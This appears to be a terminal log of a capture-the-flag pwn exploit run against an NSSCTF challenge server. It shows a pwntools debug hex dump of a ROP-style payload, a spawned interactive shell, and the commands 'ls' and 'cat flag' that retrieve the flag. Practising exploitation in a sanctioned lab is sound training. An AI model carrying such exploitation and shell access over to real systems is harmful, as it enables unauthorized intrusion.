 root@jitang-virtual-machine:/home/jitang/Desktop# python3 exp.py
\[+] Opening connection to node4.anna.nssctf.cn on port 28599: Done
[DEBUG] Sent 0x39 bytes:
 [+] Opening connection to node4.anna.nssctf.cn on port 28599: Done
[DEBUG] Sent 0x39 bytes:
    00000020  e3 05 40 00  00 00 00 00  41 05 40 00  00 00 00 00  │··@·│····│A·@·│····│
    00000030  30 04 40 00  00 00 00 00  0a                        │0·@·│····│·│
    00000039
[*] Switching to interactive mode
[DEBUG] Received 0x26 bytes:
    b'zltt lost his shell, can you find it?\n'
zltt lost his shell, can you find it?
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x21 bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'pwn\n'
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2d bytes:
    b'NSSCTF{b84db2bb-d8d4-4b9e-8468-83e927a5bb96}\n'
NSSCTF{b84db2bb-d8d4-4b9e-8468-83e927a5bb96}
$